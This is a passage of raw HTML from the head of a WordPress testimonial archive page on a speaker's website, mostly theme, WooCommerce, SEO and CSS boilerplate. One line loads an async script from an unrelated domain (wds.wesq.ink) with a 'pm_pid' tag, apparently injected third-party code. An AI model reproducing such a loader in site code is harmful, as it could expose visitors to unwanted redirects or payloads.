

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/
body_size: 20555
content:
<!doctype html>
<html lang="en" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">

<link href="https://www.nambaldwin.com/wp-content/themes/businesslounge-child/css/style.css" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home Testimonial Jess Fox Archives - Nam Baldwin</title>
	<link rel="canonical" href="https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home Testimonial Jess Fox Archives - Nam Baldwin" />
	<meta property="og:url" content="https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/" />
	<meta property="og:site_name" content="Nam Baldwin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/","url":"https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/","name":"Home Testimonial Jess Fox Archives - Nam Baldwin","isPartOf":{"@id":"https://www.nambaldwin.com/#website"},"breadcrumb":{"@id":"https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nambaldwin.com/"},{"@type":"ListItem","position":2,"name":"Home Testimonial Jess Fox"}]},{"@type":"WebSite","@id":"https://www.nambaldwin.com/#website","url":"https://www.nambaldwin.com/","name":"Nam Baldwin","description":"Inspirational Speaker | Coach | Innovator","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nambaldwin.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nam Baldwin &raquo; Feed" href="https://www.nambaldwin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nam Baldwin &raquo; Comments Feed" href="https://www.nambaldwin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nam Baldwin &raquo; Home Testimonial Jess Fox Testimonial Category Feed" href="https://www.nambaldwin.com/testimonials/home-testimonial-jess-fox/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nambaldwin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.nambaldwin.com/wp-content/plugins/formidable/css/formidableforms.css?ver=97451' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nambaldwin.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='businesslounge-style-all-css' href='https://www.nambaldwin.com/wp-content/themes/businesslounge/css/app.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.nambaldwin.com/wp-content/themes/businesslounge/css/woocommerce/woocommerce.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.nambaldwin.com/wp-content/themes/businesslounge/css/fontello/css/fontello.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='businesslounge-theme-style-css' href='https://www.nambaldwin.com/wp-content/themes/businesslounge-child/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='businesslounge-dynamic-css' href='https://www.nambaldwin.com/wp-content/uploads/businesslounge/dynamic-style.css?ver=250907051323' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nambaldwin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nambaldwin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='businesslounge-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3A700%2Cregular%2C500%2C400i%2Citalic&#038;subset=latin&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nambaldwin.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nambaldwin.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8c4f0efb97ffaab390014df103582016","fragment_name":"wc_fragments_8c4f0efb97ffaab390014df103582016","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.nambaldwin.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nambaldwin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 8.7.0" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84862253-20', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
<meta name="generator" content="Powered by BusinessLounge Business WordPress Theme CT:1 TV:2.2 PV:1.9.13" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.nambaldwin.com/wp-content/uploads/2019/06/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nambaldwin.com/wp-content/uploads/2019/06/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nambaldwin.com/wp-content/uploads/2019/06/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nambaldwin.com/wp-content/uploads/2019/06/cropped-Favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#sbi_mod_error {
    display: none !important ;
}
   .home-chkbx span.elementor-icon-list-icon {
    margin-right: 10px;
}
.home-chkbx li.elementor-icon-list-item {
    margin-bottom: 10px;
}
.page-id-7702 .coachingtestimonial span.quote {
    display: none;
}
.home-single-testi h6.secondpart {
    display: block;
    color: #fff!important;
    font-family: Montserrat,sans-serif;
    font-size: 17px!important;
    max-width: 740px;
    margin-left: auto;
    margin-right: auto;
    line-height: 26px;
}
.home-single-testi p {
    color: #fff;
    font-weight: 400!important;
    font-family: 'Open Sans',sans-serif;
    font-style: normal;
    width: 90%;
    margin: 0 auto;
    letter-spacing: .5px;
    font-size: 14px;
    line-height: 26px;
}
.video-ply-btn a.button_.style-2.big.rt_lightbox {
    background: #1cbcee;
    color: #ffffff;
}
.head-leader h4 {
    padding: 0 0 26px !important;
}
.you-span span {
    font-weight: 700;
}
.get-txt1 h4 {
    padding-bottom: 20px !important;
    margin-bottom: 0px !important;
}
.get-txt1 {
    margin-bottom: 20px !important;
}
.your-list li.elementor-icon-list-item {
    margin-bottom: 0px;
    padding-bottom: 0px !important;
}
.page-id-7750 .program-for p.prgrm-des {
    color: #ffffff !important;
}
.pricing-table-01 .table_wrap.highlight ul {
    border-color: #1cbcee !important;
}
.pricing-table-01 .table_wrap.highlight .title {
    color: #ffffff !important;
	font-size: 22px;
}
.pricing-table-01 .table_wrap.highlight li.price {
    color: #ffffff !important;
}
.virt-prog-testi h6.secondpart {
    color: #ffffff;
}
.default-style .pricing_table .price {
    color: #ffffff;
}
.virt-prog-testi span.quote {
    display: none;
}
.program-chkbx i.fa.fa-check {
    background: #1cbcee;
}
.page-id-7750 .beforetestimonialsection .get-txt1 h4 {
    padding-bottom: 20px !important;
    margin-bottom: 0px !important;
}
.video-ply-btn .lg-sub-html {
    display: none !important;
}
.faq-part .toggle-content {
    color: #ffffff;
	font-size: 14px;
    margin: 10px 0 0 0 !important;
}
.faq-part .toggle-head {
    border-radius: 0px !important;
}
.book-vp {
    padding: 150px 0 150px !important;
}
.page-id-7750 .alter-sect h4.rt-heading.style-5 {
    padding-bottom: 20px !important;
}

.alter-sect h4.rt-heading.style-5::after {
    content: "";
    position: absolute;
    height: 4px;
    bottom: 0;
    width: 50px;
    left: 0;
    background-color: #1cbcee!important;
    height: 2px!important;
}
.alter-sect  span.elementor-icon-list-text {
    padding-left: 32px !important;
}
.alter-sect li.elementor-icon-list-item {
    padding-bottom: 15px;
}
.set-height img {
    min-height: 725px !important;
}

.leader-sep h4.rt-heading.style-4:after {
    content: "";
    position: absolute;
    height: 2px;
    border: 0;
    width: 50px;
    left: 50%;
    margin-left: -25px;
    top: 55px;
}
.pricing-table-01 .pricing_table .table_wrap>ul>li.caption small {
    display: block;
    font-size: 14px;
    letter-spacing: 0px;
    font-weight: 400;
	    margin-top: 10px;
}
.pricing-table-01 li.price {
    padding: 0px !important;
}
ul.points-feat li {
    list-style-type: disc;
    padding-left: 0px;
    margin-bottom: 5px;
    text-align: left;
	    color: #ffffff;
    font-size: 14px;
	line-height: 20px;
}

.pricing-table-01 .table_wrap ul {
    height: 750px !important;
	    padding-left: 20px;
    padding-right: 20px;
	border: none;
}
.pricing-table-01 .button_wrapper.rounded {
    position: absolute;
    bottom: 0px;
    display: table-cell !important;
    right: 0;
    left: 0;
    text-align: center;
	    padding-bottom: 20px;
}
.pricing-table-01 .button_.style-1 span {
    color: #1cbcee;
}
@media screen and (max-width: 768px) {
	.leader-sep h4.rt-heading.style-4:after {
